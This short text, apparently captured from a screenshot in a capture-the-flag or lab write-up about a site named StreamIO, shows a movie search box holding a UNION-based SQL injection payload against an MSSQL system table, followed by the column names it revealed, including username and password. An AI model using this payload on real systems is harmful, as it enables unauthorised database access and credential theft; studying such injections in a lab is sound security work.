 STREAMIO
Search for a movie:
test' UNION SELECT 1,name,3,4,5,6 FROM syscolumns WHERE id = 901578250;-- -
Search
id
3
Watch
is_staff
3
Watch
password
3
Watch
username
3
Watch